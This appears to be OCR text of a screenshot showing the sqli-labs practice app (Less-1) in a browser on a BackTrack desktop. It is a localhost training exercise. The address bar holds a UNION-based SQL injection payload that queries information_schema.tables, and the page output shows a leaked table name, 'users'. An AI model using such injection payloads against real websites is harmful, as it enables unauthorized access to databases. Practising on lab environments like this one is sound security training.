 Applications Places System Wed Dec 6, 2:41 PM
Less-1 **Error Based- String** - Mozilla Firefox
Less-1 **Error Based- St...
localhost/sqli-labs/Less-1/?id=999' union select 1,TABLE_NAME,3 from information_schema.tables where TABLE_SCHEMA=datab Search
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SomaFM
Welcome Dhakkan
Your Login name:users
Your Password:3
SQLI DUMB SERIES-1
*Unsaved Document 1... Less-1 **Error Based- ...